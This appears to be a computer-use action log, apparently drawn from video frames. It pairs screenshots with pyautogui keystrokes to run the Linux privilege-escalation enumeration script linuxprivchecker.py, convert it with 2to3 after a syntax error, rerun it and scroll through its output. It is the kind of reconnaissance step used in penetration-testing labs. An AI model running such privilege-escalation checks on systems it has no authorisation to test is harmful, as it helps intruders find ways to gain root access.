
pyautogui.write('-r')

# Run linuxprivchecker.py with python3, fix its print SyntaxError via 2to3-3.5 -w, and rerun it.
pyautogui.write('python3 linux')

pyautogui.press('Return')

pyautogui.write('2to3-3.5')

pyautogui.press('Return')

pyautogui.write('python3 linuxprivchecker.py')

pyautogui.scroll(-3)

pyautogui.moveTo(234, 407)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(132, 232)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)
